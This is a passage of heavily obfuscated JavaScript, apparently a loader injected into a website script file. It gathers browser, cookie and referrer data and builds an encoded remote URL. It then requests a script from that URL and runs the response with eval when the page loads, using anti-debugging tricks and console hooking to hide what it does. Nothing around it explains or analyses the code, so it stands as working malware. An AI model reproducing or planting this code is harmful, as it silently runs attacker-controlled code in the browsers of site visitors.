'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};